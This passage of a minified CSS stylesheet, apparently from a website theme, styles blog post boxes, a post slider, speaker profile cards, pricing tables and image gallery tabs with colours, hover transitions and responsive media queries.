a{color:#111;transition:all .3s ease-out}.blog-box-layout2 .item-content .item-title a:hover{color:#396cf0}.blog-box-layout2 .item-content p{border-bottom:1px solid #eee;padding-bottom:25px;color:#646464}.blog-box-layout2 .item-content .post-actions-wrapper ul{margin-bottom:0;padding-left:0}.blog-box-layout2 .item-content .post-actions-wrapper ul li{width:68%;font-weight:500;display:inline-block;transition:all .3s ease-out}.blog-box-layout2 .item-content .post-actions-wrapper ul li:last-child{text-align:right;width:30%}.blog-box-layout2 .item-content .post-actions-wrapper ul li:last-child a{-ms-flex-pack:end;justify-content:flex-end}.blog-box-layout2 .item-content .post-actions-wrapper ul li a{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;transition:all .3s ease-out}.blog-box-layout2 .item-content .post-actions-wrapper ul li a i{margin-right:10px;color:#9e9e9e;transition:all .3s ease-out}.blog-box-layout2 .item-content .post-actions-wrapper ul li a:hover{color:#396cf0}.blog-box-layout2 .item-content .post-actions-wrapper ul li a:hover i{color:#396cf0}.blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn{padding:0;color:#396cf0}@media only screen and (max-width:575px){.blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn{padding:0}}.blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn i{color:#396cf0;margin-left:10px;margin-right:0;position:relative;right:0;transition:all .3s ease-out;top:1px}.blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn:hover{color:#3c70fa}.blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn:hover i{right:-5px;color:#3c70fa}.non-img .blog-box-layout6{margin-bottom:1px}.blog-box-layout6{margin-bottom:3rem;border-radius:4px;overflow:hidden;transition:all .5s ease-out}.blog-box-layout6 .item-img{overflow:hidden}.blog-box-layout6 .item-img img{transform:scale(1);transition:all .3s ease-out;width:100%}.blog-box-layout6:hover{box-shadow:0 2px 30px 0 rgba(208,208,208,.55)}.blog-box-layout6:hover .item-img img{transform:scale(1.1)}.blog-box-layout6 .item-content{padding:38px 40px 40px 40px;background-color:#f9fafc;position:relative}.blog-box-layout6 .item-content .post-date{margin-bottom:10px;font-size:15px;font-weight:500}.blog-box-layout6 .item-content .post-date.add-pimg{color:#fff;margin-bottom:16px;font-weight:400;position:absolute;font-size:15px;top:-20px;border-radius:5px;padding:7px 28px;left:30px;margin:auto;display:inline-table}.blog-box-layout6 .item-content .post-date.add-pimg i{margin-right:5px}.blog-box-layout6 .item-content .post-date.add-pimg a{color:#fff}.blog-box-layout6 .item-content .post-date.noadd-img{color:#fff;position:relative;top:-13px;border-radius:50px;padding:5px 23px;display:inline-block}.blog-box-layout6 .item-content .post-date.noadd-img i{margin-right:5px}.blog-box-layout6 .item-content .item-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;font-weight:700;font-size:24px;line-height:1.4}@media only screen and (max-width:575px){.blog-box-layout6 .item-content .item-title{font-size:22px;line-height:33px}}.blog-box-layout6 .item-content .item-title a{color:#111;transition:all .3s ease-out}.blog-box-layout6 .item-content .item-title a:hover{color:#396cf0}.blog-box-layout6 .item-content p{color:#646464}.blog-box-layout6 .item-content .post-actions-wrapper ul{margin-bottom:0;padding-left:0}.blog-box-layout6 .item-content .post-actions-wrapper ul li{width:68%;font-weight:500;display:inline-block;transition:all .3s ease-out}.blog-box-layout6 .item-content .post-actions-wrapper ul li:last-child{text-align:right;width:30%}.blog-box-layout6 .item-content .post-actions-wrapper ul li:last-child a{-ms-flex-pack:end;justify-content:flex-end;color:#646464}.blog-box-layout6 .item-content .post-actions-wrapper ul li a{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;transition:all .3s ease-out}.blog-box-layout6 .item-content .post-actions-wrapper ul li a i{margin-right:10px;background:-webkit-linear-gradient(#7c4dff,#3c70fa);-webkit-background-clip:text;-webkit-text-fill-color:transparent;transition:all .3s ease-out}.blog-box-layout6 .item-content .post-actions-wrapper ul li a:hover{color:#396cf0}.blog-box-layout6 .item-content .post-actions-wrapper ul li a:hover i{color:#396cf0}.blog-box-layout6 .item-content .post-actions-wrapper ul li .item-btn{padding:0;color:#396cf0}@media only screen and (max-width:575px){.blog-box-layout6 .item-content .post-actions-wrapper ul li .item-btn{padding:0}}.blog-box-layout6 .item-content .post-actions-wrapper ul li .item-btn i{background:-webkit-linear-gradient(#7c4dff,#3c70fa);-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-left:10px;margin-right:0;position:relative;right:0;top:0;font-size:18px;transition:all .3s ease-out}.blog-box-layout6 .item-content .post-actions-wrapper ul li .item-btn:hover{color:#3c70fa}.blog-box-layout6 .item-content .post-actions-wrapper ul li .item-btn:hover i{right:-5px;color:#3c70fa}.non-img .blog-box-layout5{margin-bottom:1px}.blog-box-layout5{background-color:#fff;margin-bottom:3rem;border-radius:4px;overflow:hidden;transition:all .5s ease-out}.blog-box-layout5 .item-img{overflow:hidden}.blog-box-layout5 .item-img img{transform:scale(1);transition:all .3s ease-out;width:100%}.blog-box-layout5:hover{box-shadow:0 2px 30px 0 rgba(208,208,208,.75)}.blog-box-layout5:hover .item-img img{transform:scale(1.1)}.blog-box-layout5 .item-content{padding:50px 30px 26px 30px;position:relative;background-color:#f5f8fa}.blog-box-layout5 .item-content .post-date.add-pimg{color:#fff;margin-bottom:16px;font-weight:400;position:absolute;font-size:15px;top:-20px;border-radius:5px;padding:7px 28px;left:30px;margin:auto;display:inline-table;background-color:#396cf0}.blog-box-layout5 .item-content .post-date.add-pimg i{margin-right:5px}.blog-box-layout5 .item-content .post-date.add-pimg a{color:#fff}.blog-box-layout5 .item-content .post-date.noadd-img{color:#fff;position:relative;top:-13px;border-radius:50px;padding:5px 23px;display:inline-block}.blog-box-layout5 .item-content .post-date.noadd-img i{margin-right:5px}.blog-box-layout5 .item-content .item-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;font-weight:700;font-size:24px}@media only screen and (max-width:575px){.blog-box-layout5 .item-content .item-title{font-size:22px;line-height:33px}}.blog-box-layout5 .item-content .item-title a{color:#111;transition:all .3s ease-out}.blog-box-layout5 .item-content .item-title a:hover{color:#396cf0}.blog-box-layout5 .item-content p{border-bottom:1px solid #eee;padding-bottom:25px;color:#646464}.blog-box-layout5 .item-content .post-actions-wrapper ul{margin-bottom:0;padding-left:0}.blog-box-layout5 .item-content .post-actions-wrapper ul li{width:68%;font-weight:500;display:inline-block;transition:all .3s ease-out}.blog-box-layout5 .item-content .post-actions-wrapper ul li:last-child{text-align:right;width:30%}.blog-box-layout5 .item-content .post-actions-wrapper ul li:last-child a{-ms-flex-pack:end;justify-content:flex-end}.blog-box-layout5 .item-content .post-actions-wrapper ul li a{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;color:#9e9e9e;transition:all .3s ease-out}.blog-box-layout5 .item-content .post-actions-wrapper ul li a i{margin-right:10px;color:#9e9e9e;transition:all .3s ease-out}.blog-box-layout5 .item-content .post-actions-wrapper ul li a:hover{color:#396cf0}.blog-box-layout5 .item-content .post-actions-wrapper ul li a:hover i{color:#396cf0}.blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn{padding:0;color:#396cf0}@media only screen and (max-width:575px){.blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn{padding:0}}.blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn i{color:#396cf0;margin-left:10px;margin-right:0;position:relative;right:0;transition:all .3s ease-out;top:2px}.blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn:hover{color:#3c70fa}.blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn:hover i{right:-5px;color:#3c70fa}.blog-box-layout3{border:1px solid #dedede;margin-bottom:30px;background-color:#fff;border-radius:4px;transition:all .5s ease-out}.blog-box-layout3:hover .item-img img{transform:scale(1.1)}.blog-box-layout3 .item-img{position:relative;overflow:hidden;border-radius:4px 4px 0 0}.blog-box-layout3 .item-img a{display:block;border-radius:4px 4px 0 0}.blog-box-layout3 .item-img a img{border-radius:4px 4px 0 0;width:100%;transition:all .3s ease-out}.blog-box-layout3 .post-date{position:absolute;background-color:#396cf0;top:25px;left:25px;text-align:center;padding:10px;border-radius:5px;line-height:20px;color:#fff;z-index:9}.blog-box-layout3 .post-date span{display:block}.blog-box-layout3 .item-content{padding:25px 30px 25px}.blog-box-layout3 .item-content .item-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;text-transform:capitalize;font-weight:500}.blog-box-layout3 .item-content .item-title a{color:#111;transition:all .3s ease-out}.blog-box-layout3 .item-content .item-title a:hover{color:#396cf0}.blog-box-layout3 .item-content .post-actions-wrapper ul li{font-size:14px;display:inline-block;margin-right:20px}.blog-box-layout3 .item-content .post-actions-wrapper ul li:last-child{margin-right:0}.blog-box-layout3 .item-content .post-actions-wrapper ul li span{color:#396cf0}.blog-box-layout3 .item-content .post-actions-wrapper ul li a{color:#444;transition:all .3s ease-out}.blog-box-layout3 .item-content .post-actions-wrapper ul li a i{margin-right:10px;color:#396cf0}.blog-box-layout3 .item-content .post-actions-wrapper ul li a i:before{margin-left:0;font-size:14px}.blog-box-layout3 .item-content .post-actions-wrapper ul li a:hover{color:#396cf0}.blog-box-layout3 .entry-carousel{position:relative}.blog-box-layout3 .entry-content{position:relative;padding:80px 0 0}.blog-box-layout4{border:1px solid #dedede;margin-bottom:30px;background-color:#fff;border-radius:4px;transition:all .5s ease-out}.blog-box-layout4:hover .item-img{border-radius:4px 4px 0 0}.blog-box-layout4:hover .item-img a{display:block;border-radius:4px 4px 0 0}.blog-box-layout4:hover .item-img a img{border-radius:4px 4px 0 0;transform:scale(1.1)}.blog-box-layout4 .item-img{position:relative;overflow:hidden}.blog-box-layout4 .item-img img{width:100%;transition:all .3s ease-out}.blog-box-layout4 .item-img.no-img{position:inherit;display:inline-block;margin-left:30px;margin-top:30px}.blog-box-layout4 .item-img.no-img .post-date{width:inherit;position:inherit;background-color:transparent;top:25px;left:25px;text-align:center;padding:0;border-radius:5px;line-height:20px;color:#444}.blog-box-layout4 .item-img.no-img .post-date i{color:#396cf0}.blog-box-layout4 .item-img.no-img .post-date span{display:block}.blog-box-layout4 .post-date{width:97px;position:absolute;background-color:#396cf0;top:25px;left:25px;text-align:center;padding:10px;border-radius:5px;line-height:20px;color:#fff}.blog-box-layout4 .post-date span{display:block}.blog-box-layout4 .item-content.no-img{padding:9px 30px 25px}.blog-box-layout4 .item-content{padding:25px 30px 25px}.blog-box-layout4 .item-content .item-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;text-transform:capitalize;font-weight:700;font-size:24px}.blog-box-layout4 .item-content .item-title a{color:#111;transition:all .3s ease-out}.blog-box-layout4 .item-content .item-title a:hover{color:#396cf0}.blog-box-layout4 .item-content .post-actions-wrapper ul{padding:0}.blog-box-layout4 .item-content .post-actions-wrapper ul li{font-size:14px;display:inline-block;margin-right:20px}.blog-box-layout4 .item-content .post-actions-wrapper ul li:last-child{margin-right:0}.blog-box-layout4 .item-content .post-actions-wrapper ul li span{color:#396cf0}.blog-box-layout4 .item-content .post-actions-wrapper ul li i{color:#396cf0;font-size:16px;margin-right:5px}.blog-box-layout4 .item-content .post-actions-wrapper ul li i:before{margin-left:0;font-size:16px}.blog-box-layout4 .item-content .post-actions-wrapper ul li a{color:#444;transition:all .3s ease-out}.blog-box-layout4 .item-content .post-actions-wrapper ul li a i{margin-right:10px}.blog-box-layout4 .item-content .post-actions-wrapper ul li a i:before{margin-left:0;color:#396cf0;font-size:14px}.blog-box-layout4 .item-content .post-actions-wrapper ul li a:hover{color:#396cf0}.rt-el-post-slider .rtin-item{overflow:hidden}.rt-el-post-slider .rtin-item .rtin-thumbnail-area{display:block;position:relative;overflow:hidden;cursor:pointer}.rt-el-post-slider .rtin-item .rtin-thumbnail-area:before{position:absolute;top:0;left:-75%;z-index:1;display:block;content:'';width:50%;height:100%;background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);transform:skewX(-25deg)}.rt-el-post-slider .rtin-item .rtin-thumbnail-area:hover:before{animation:shine .75s}.rt-el-post-slider .rtin-item .rtin-thumbnail-area img{transition:all .5s ease-out}.rt-el-post-slider .rtin-item .rtin-thumbnail-area .rtin-meta-1{list-style-type:none;margin:0;padding:0;position:absolute;left:0;bottom:-50px;padding:12px 25px 8px;background-color:rgba(57,108,240,.8);transition:all .5s ease-out;color:#fff;width:100%;z-index:2;opacity:0;visibility:hidden}.rt-el-post-slider .rtin-item .rtin-thumbnail-area .rtin-meta-1 li{display:inline;padding-right:30px}.rt-el-post-slider .rtin-item .rtin-thumbnail-area .rtin-meta-1 li:last-child{padding-right:0}.rt-el-post-slider .rtin-item .rtin-thumbnail-area .rtin-meta-1 li i{margin-right:15px;width:16px}.rt-el-post-slider .rtin-item .rtin-content-area{background-color:#fff;padding:30px 20px 35px 25px}.rt-el-post-slider .rtin-item .rtin-content-area .date-time{display:block;font-size:14px;color:#396cf0;margin-bottom:5px}.rt-el-post-slider .rtin-item .rtin-content-area .rtin-header{list-style-type:none;margin:0;padding:0}.rt-el-post-slider .rtin-item .rtin-content-area .rtin-header .rtin-title{font-size:24px;font-weight:500;line-height:1.4}@media only screen and (max-width:1199px){.rt-el-post-slider .rtin-item .rtin-content-area .rtin-header .rtin-title{font-size:22px}}@media only screen and (max-width:767px){.rt-el-post-slider .rtin-item .rtin-content-area .rtin-header .rtin-title{font-size:22px}}@media only screen and (max-width:479px){.rt-el-post-slider .rtin-item .rtin-content-area .rtin-header .rtin-title{font-size:20px}}.rt-el-post-slider .rtin-item .rtin-content-area .rtin-header .rtin-title a{color:#000;transition:all .4s ease-out}.rt-el-post-slider .rtin-item .rtin-content-area .rtin-header .rtin-title a:hover{color:#396cf0}.rt-el-post-slider .rtin-item .rtin-content-area .read-more-btn{color:#396cf0;font-weight:700;transition:all .5s ease-out}.rt-el-post-slider .rtin-item .rtin-content-area .read-more-btn i{color:#396cf0;margin-left:15px}.rt-el-post-slider .rtin-item .rtin-content-area .read-more-btn:hover{color:#000!important}.rt-el-post-slider .rtin-item:hover .rtin-thumbnail-area .rtin-meta-1{bottom:0;opacity:1;visibility:visible}.speaker-layout1{margin-bottom:4.5rem}@media only screen and (max-width:768px){.speaker-layout1{margin-bottom:5.5rem}}.speaker-layout1 .item-img{position:relative;margin-bottom:15px;border-radius:50%;overflow:hidden}.speaker-layout1 .item-img img{width:100%}.speaker-layout1 .item-img:before{content:"";position:absolute;height:100%;width:100%;border-radius:50%;z-index:2;top:0;left:0;right:0;background:rgba(57,108,240,.9);opacity:0;visibility:hidden;transition:all .5s ease-out}.speaker-layout1 .item-social{position:absolute;left:0;right:0;z-index:3;opacity:0;visibility:hidden;top:70%;transform:translateY(-50%);transition:all .4s cubic-bezier(0, 0, .25, 1.38)}.speaker-layout1 .item-social ul li{display:inline-block;font-size:22px}.speaker-layout1 .item-social ul li a{color:#000;padding:10px;transition:all .5s ease-out}@media only screen and (max-width:1199px){.speaker-layout1 .item-social ul li a{padding:10px}}.speaker-layout1 .item-social ul li a:hover{color:#fff}.speaker-layout1:hover .item-img:before{opacity:1;visibility:visible}.speaker-layout1:hover .item-social{opacity:1;visibility:visible;top:50%;transform:translateY(-50%)}.speaker-layout2{text-align:center;position:relative;overflow:hidden}.speaker-layout2 img{width:100%;transform:scale(1);transition:all .5s ease-out}.speaker-layout2:before{content:"";position:absolute;height:100%;width:100%;z-index:2;top:0;left:0;right:0;background:rgba(57,108,240,.8);opacity:0;visibility:hidden;transition:all .5s ease-out}.speaker-layout2 .item-social{position:absolute;left:0;right:0;z-index:3;opacity:0;visibility:hidden;bottom:-10%;transform:translateY(-10%);transition:all .7s ease-out}.speaker-layout2 .item-social ul li{display:inline-block;font-size:20px}.speaker-layout2 .item-social ul li a{color:#fff;padding:6px;font-size:22px}.speaker-layout2 .item-social ul li a:hover{color:#396cf0}.speaker-layout2 .item-title{opacity:0;visibility:hidden;position:absolute;left:0;right:0;top:-20%;transform:translateY(-20%);z-index:6;transition:all .7s ease-out}.speaker-layout2 .item-title a{color:#fff}.speaker-layout2 .item-title a:hover{color:#3c70fa}.speaker-layout2 .item-title h3{font-weight:700;font-size:26px}.speaker-layout2:hover img{transform:scale(1.1)}.speaker-layout2:hover:before{opacity:1;visibility:visible}.speaker-layout2:hover .item-title{opacity:1;visibility:visible;top:70%;transform:translateY(-70%)}.speaker-layout2:hover .item-social{opacity:1;visibility:visible;bottom:10%;transform:translateY(-10%)}.speaker-layout3{margin-bottom:30px;text-align:center;position:relative;overflow:hidden}.speaker-layout3 img{width:100%;transform:scale(1);transition:all .7s ease-out}.speaker-layout3:before{content:"";position:absolute;height:100%;width:200%;z-index:2;background:rgba(57,108,240,.8);transform:rotate(8deg);top:60%;left:-90%;transition:all .7s cubic-bezier(.19, .63, 0, 1.2)}.speaker-layout3 .item-social{position:absolute;left:-100%;z-index:3;opacity:0;visibility:hidden;bottom:5%;transform:translateY(-5%);transition:all 1s cubic-bezier(0, 0, .25, 1.38)}.speaker-layout3 .item-social ul li{display:inline-block;font-size:22px}.speaker-layout3 .item-social ul li a{color:#396cf0;padding:10px;transition:all .5s ease-out}.speaker-layout3 .item-social ul li a:hover{color:#fff}.speaker-layout3 .item-title{text-align:left;width:100%;position:absolute;left:30px;z-index:6;bottom:5%;transition:all .4s ease-out}.speaker-layout3 .item-title .title{margin-bottom:8px}.speaker-layout3 .eventcatagory-light{color:#fff;text-align:left}.speaker-layout3:hover img{transform:scale(1.1)}.speaker-layout3:hover:before{transform:rotate(20deg);top:22%;left:-90%}.speaker-layout3:hover .item-title{bottom:30%;transition:all .8s ease-out}.speaker-layout3:hover .item-social{left:20px;opacity:1;visibility:visible}@media only screen and (max-width:991px){.single-speaker-img{text-align:center;margin-bottom:50px}.single-speaker-img img{margin:0 auto;width:100%}}.single-speaker-img img{margin:0 auto;width:100%}.speaker-profile{margin-bottom:60px}@media only screen and (max-width:991px){.speaker-profile{text-align:center}}.speaker-profile .title{margin-bottom:5px;margin-top:-15px;line-height:1.5}.speaker-profile .sub-title{font-size:18px;color:#396cf0;margin-bottom:30px}.speaker-profile p{margin-bottom:0}.profile-social{margin-bottom:30px}.profile-social li{text-align:center;display:inline-block;margin:0 2px 5px}@media only screen and (max-width:575px){.profile-social li{margin:0 1px 2px}}.profile-social li a{height:45px;width:50px;background:#eff2f3;border:1px solid #fff;line-height:43px;display:block;color:#000;font-size:20px;transition:all .5s ease-out}.profile-social li a:hover{border:1px solid #396cf0;background:#396cf0;color:#fff}@media only screen and (max-width:575px){.profile-social li a{height:35px;width:40px;line-height:32px;font-size:16px}}.profile-event{background-color:#eff2f3;padding:35px 15px;text-align:center}.profile-event .title{margin-bottom:8px}.profile-event .title:hover a{color:#396cf0}.profile-event .profile-event-date{font-size:18px;color:#000;margin-bottom:12px}@media (min-width:992px) and (max-width:1199px){.profile-event .profile-event-date{font-size:16px}}.profile-event .profile-event-place{font-size:18px;color:#396cf0;font-weight:500}.price-table-layout1{margin-bottom:3rem}.price-table-layout1 .item-wrapper{padding:55px 15px 60px;text-align:center;background-color:#fff;transition:all .5s ease-out}@media only screen and (max-width:991px){.price-table-layout1 .item-wrapper{padding:45px 15px 55px}}@media only screen and (max-width:767px){.price-table-layout1 .item-wrapper{padding:40px 15px 50px}}.price-table-layout1 .item-wrapper .item-title{margin-bottom:25px}@media (min-width:768px) and (max-width:991px){.price-table-layout1 .item-wrapper .item-title h3{font-size:20px}}.price-table-layout1 .item-wrapper .item-price{margin-bottom:20px;position:relative;font-size:8rem;color:#000;font-weight:700;line-height:1;display:inline-block}.price-table-layout1 .item-wrapper .item-price .currency{top:-45px;font-size:24px;font-weight:500;position:absolute;left:-12px;top:10px}@media only screen and (max-width:991px){.price-table-layout1 .item-wrapper .item-price .currency{left:-15px;top:0}}.price-table-layout1 .item-wrapper .item-body{margin-bottom:40px}.price-table-layout1 .item-wrapper .item-body ul li{font-size:18px;margin-bottom:10px;font-weight:500;list-style:none}.price-table-layout1 .item-wrapper .item-body ul li:last-child{margin-bottom:0}.price-table-layout1 .item-wrapper:hover{box-shadow:0 0 40px 0 rgba(216,216,216,.5)}.price-table-layout2{margin-bottom:30px;padding:20px 3rem 55px;text-align:center;position:relative;z-index:4}.price-table-layout2:before{opacity:1;content:"";position:absolute;height:100%;width:100%;z-index:-1;top:0;left:0;right:0;background:#009552;background:linear-gradient(to top right,#009552,#13c273);background-repeat:no-repeat;border-radius:20px;transition:opacity .5s ease-in-out}.price-table-layout2:after{opacity:0;content:"";position:absolute;height:100%;width:100%;z-index:-1;top:0;left:0;right:0;background:#ffda59;background:linear-gradient(to top right,#ffda59,#f2bd00);background-repeat:no-repeat;border-radius:20px;transition:opacity .5s ease-in-out}.price-table-layout2:hover:before{opacity:0}.price-table-layout2:hover:after{opacity:1}.price-table-layout2:hover .tpt-header .tpt-header-top .tpt-title:after{background-color:#fff}.price-table-layout2:hover .tpt-header .tpt-header-top .tpt-title:before{background-color:#fff}.price-table-layout2:hover .tpt-footer .tpt-footer-btn{color:#000;background-color:#fff}.price-table-layout2:hover .tpt-footer .tpt-footer-btn:hover{background-color:#396cf0;color:#fff}.price-table-layout2 .tpt-header .tpt-header-top{margin-bottom:35px}.price-table-layout2 .tpt-header .tpt-header-top .tpt-title{position:relative;font-weight:500;color:#fff;text-transform:uppercase;line-height:1.5;font-size:18px;transition:all .5s ease-out}.price-table-layout2 .tpt-header .tpt-header-top .tpt-title span{font-weight:500;color:#000;transition:all .5s ease-out}.price-table-layout2 .tpt-header .tpt-header-top .tpt-title:after{content:"";position:absolute;height:4px;width:23%;background-color:#396cf0;top:10px;left:0;transition:all .5s ease-out}.price-table-layout2 .tpt-header .tpt-header-top .tpt-title:before{content:"";border-radius:2px;position:absolute;height:4px;width:23%;background-color:#396cf0;top:10px;right:0;transition:all .5s ease-out}.price-table-layout2 .tpt-header .tpt-header-bottom{line-height:1.6}.price-table-layout2 .tpt-header .tpt-header-bottom .currency{font-size:6rem;font-weight:300;color:#fff;text-shadow:3px 3px 7px rgba(3,147,112,.5);transition:all .5s ease-out}.price-table-layout2 .tpt-header .tpt-header-bottom .amount{font-size:10rem;color:#fff;font-weight:700;text-shadow:3px 3px 7px rgba(3,147,112,.5);transition:all .5s ease-out}.price-table-layout2 .tpt-body{margin-bottom:50px}.price-table-layout2 .tpt-body .tpt-body-items .tpt-body-item{margin-bottom:5px;line-height:1.9}.price-table-layout2 .tpt-body .tpt-body-items .tpt-body-item .tpt-body-item-content{color:#fff;font-size:15px;font-weight:400;transition:all .5s ease-out}.price-table-layout2 .tpt-footer .tpt-footer-btn{border-radius:45px;font-size:16px;color:#000;border:2px solid #fff;font-weight:700;background-color:#fff;display:inline-block;text-transform:uppercase;padding:12px 4rem;line-height:1.9;transition:all .5s ease-out}.price-table-layout3{margin-bottom:30px}.price-table-layout3 .tpt-col-inner{position:relative;z-index:1;background-color:#fff;transition:all .2s ease-out}.price-table-layout3 .tpt-col-inner:hover{z-index:2;transform:scale(1.05);background-color:#396cf0}.price-table-layout3 .tpt-col-inner:hover .tpt-header .tpt-header-top{border-bottom:1px solid #396cf0}.price-table-layout3 .tpt-col-inner:hover .tpt-header .tpt-header-top .tpt-title{color:#fff}.price-table-layout3 .tpt-col-inner:hover .tpt-header .tpt-header-bottom .currency{color:#fff}.price-table-layout3 .tpt-col-inner:hover .tpt-header .tpt-header-bottom .amount{color:#fff}.price-table-layout3 .tpt-col-inner:hover .tpt-header .tpt-header-bottom .period{color:#fff}.price-table-layout3 .tpt-col-inner:hover .tpt-body .tpt-body-items .tpt-body-item:nth-child(2n){background-color:#3364e2}.price-table-layout3 .tpt-col-inner:hover .tpt-body .tpt-body-items .tpt-body-item .tpt-body-item-content{color:#fff}.price-table-layout3 .tpt-col-inner:hover .tpt-body .tpt-body-items .tpt-body-item-icon{color:#fff;transition:all .5s ease-out}.price-table-layout3 .tpt-header{text-align:center}.price-table-layout3 .tpt-header .tpt-header-top{margin-bottom:5px;padding:25px 0;border-bottom:1px solid #e4e4e4}@media only screen and (max-width:575px){.price-table-layout3 .tpt-header .tpt-header-top{margin-bottom:20px}}.price-table-layout3 .tpt-header .tpt-header-top .tpt-title{letter-spacing:1px;color:#444;text-transform:uppercase;margin-bottom:0;line-height:1.5}.price-table-layout3 .tpt-header .tpt-header-bottom{position:relative;z-index:1;line-height:1.4}.price-table-layout3 .tpt-header .tpt-header-bottom .currency{font-size:30px;color:#b3b3b3;font-weight:500;position:relative;bottom:32px;left:-5px}@media only screen and (max-width:991px){.price-table-layout3 .tpt-header .tpt-header-bottom .currency{font-size:24px;bottom:30px;left:-5px}}@media only screen and (max-width:767px){.price-table-layout3 .tpt-header .tpt-header-bottom .currency{font-size:24px;bottom:25px}}.price-table-layout3 .tpt-header .tpt-header-bottom .amount{font-size:8rem;color:#000;font-weight:700}.price-table-layout3 .tpt-header .tpt-header-bottom .period{font-size:16px;color:#444;font-weight:400}.price-table-layout3 .tpt-body{margin-bottom:30px}.price-table-layout3 .tpt-body .tpt-body-items .tpt-body-item{position:relative;padding:16px 5px 16px 50px}.price-table-layout3 .tpt-body .tpt-body-items .tpt-body-item:nth-child(2n){background-color:#eaeff0;transition:all .2s ease-out}.price-table-layout3 .tpt-body .tpt-body-items .tpt-body-item .tpt-body-item-content{color:#000;font-size:15px;font-weight:400;line-height:1.9}.price-table-layout3 .tpt-body .tpt-body-items .tpt-body-item-icon{position:absolute;left:20px;z-index:1;color:#0b9876;line-height:1.9}.price-table-layout3 .tpt-footer{text-align:center;padding-bottom:30px}.price-table-layout3 .tpt-footer .tpt-footer-btn{border-radius:5px;font-size:14px;letter-spacing:1px;color:#000;background-color:#396cf0;display:inline-block;text-transform:uppercase;padding:13px 5rem 11px;font-weight:700;line-height:1.7;transition:all .5s ease-out}.price-table-layout3 .tpt-footer .tpt-footer-btn:hover{background-color:#f9c406}.rt-el-gallrey-tab{text-align:center;margin-bottom:55px;font-size:0}@media all and (max-width:480px){.rt-el-gallrey-tab{margin-bottom:35px}}.rt-el-gallrey-tab a{background-color:transparent;padding:10px 30px;font-size:16px;color:#444;margin:0 5px 5px 0;display:inline-block;border:1px solid #3c70fa;transition:all .5s ease-out;border-radius:3px;line-height:1.5}@media all and (max-width:480px){.rt-el-gallrey-tab a{padding:5px 25px;font-size:14px}}.rt-el-gallrey-tab a:hover{background-color:#396cf0;color:#fff}.rt-el-gallrey-tab .current{background-color:#396cf0;color:#fff}.rt-el-gallrey-1 .rtin-item{position:relative;overflow:hidden;margin:15px}@media all and (max-width:767px){.rt-el-gallrey-1 .rtin-item{max-width:375px;margin:0 auto}}.rt-el-gallrey-1 .rtin-item img{width:100%}.rt-el-gallrey-1 .rtin-item:before{content:"";height:100%;width:100%;background-color:rgba(60,112,250,.8);position:absolute;top:0;left:0;right:0;z-index:1;opacity:0;visibility:hidden;transition:all .5s ease-out}.rt-el-gallrey-1 .rtin-item .rtin-content{background-color:#396cf0;padding:10px 20px;position:absolute;bottom:-50%;left:0;right:0;margin:0 auto;z-index:5;transition:all .5s ease-out;color:#fff}.rt-el-gallrey-1 .rtin-item .rtin-content h3{font-weight:400;margin-bottom:5px}.rt-el-gallrey-1 .rtin-item .rtin-content h3 a{color:#fff}.rt-el-gallrey-1 .rtin-item .rtin-icon{opacity:0;visibility:hidden;position:absolute;top:100%;transform:translateY(-100%);left:0;right:0;z-index:8;margin:0 auto;text-align:center;background-color:#f8f8f8;height:55px;width:55px;line-height:55px;border-radius:50%;color:#000;font-size:20px;transition:all .7s cubic-bezier(0, 0, .25, 1.5)}.rt-el-gallrey-1 .rtin-item .rtin-icon:hover{color:#396cf0}.rt-el-gallrey-1 .rtin-item:hover:before{opacity:1;visibility:visible}.rt-el-gallrey-1 .rtin-item:hover .rtin-content{bottom:0;transition:all .5s ease-out}.rt-el-gallrey-1 .rtin-item:hover .rtin-icon{transform:translateY(-50%);top:48%;opacity:1;visibility:visible}@media all and (max-width:767px){.rt-el-gallrey-1 .rtin-item:hover .rtin-icon{top:35%}}.rt-el-gallrey-2 .rtin-item{position:relative;overflow:hidden;margin:5px}@media all and (max-width:767px){.rt-el-gallrey-2 .rtin-item{max-width:700px;margin:0 auto}}.rt-el-gallrey-2 .rtin-item img{width:100%}.rt-el-gallrey-2 .rtin-item:before{opacity:0;visibility:hidden;position:absolute;content:"";height:100%;width:100%;top:100%;left:0;right:0;z-index:1;background-image:linear-gradient(transparent,#3c70fa),linear-gradient(transparent,#3c70fa);background-size:100%;background-position:0 0,100% 0;background-repeat:no-repeat;transition:all .3s ease-out}.rt-el-gallrey-2 .rtin-item .rtin-icon{opacity:0;visibility:hidden;position:absolute;top:110%;transform:translateY(-110%);left:0;right:0;z-index:1;margin:0 auto;text-align:center;background-color:#f8f8f8;height:45px;width:45px;line-height:45px;border-radius:3px;color:#000;font-size:20px;transition:all .7s cubic-bezier(0, 0, .25, 1.5)}.rt-el-gallrey-2 .rtin-item .rtin-icon:hover{color:#396cf0}.rt-el-gallrey-2 .rtin-item .rtin-content{visibility:hidden;opacity:0;position:absolute;bottom:-50%;z-index:2;padding:30px 30px 15px;transition:all .3s ease-out}.rt-el-gallrey-2 .rtin-item .rtin-content h3{font-weight:400;margin-bottom:5px;font-size:22px;line-height:1.4}@media all and (max-width:767px){.rt-el-gallrey-2 .rtin-item .rtin-content h3{font-size:20px}}.rt-el-gallrey-2 .rtin-item .rtin-content h3 a{color:#fff}.rt-el-gallrey-2 .rtin-item .rtin-content .rtin-cat{color:#fff;font-size:16px;line-height:1.5}.rt-el-gallrey-2 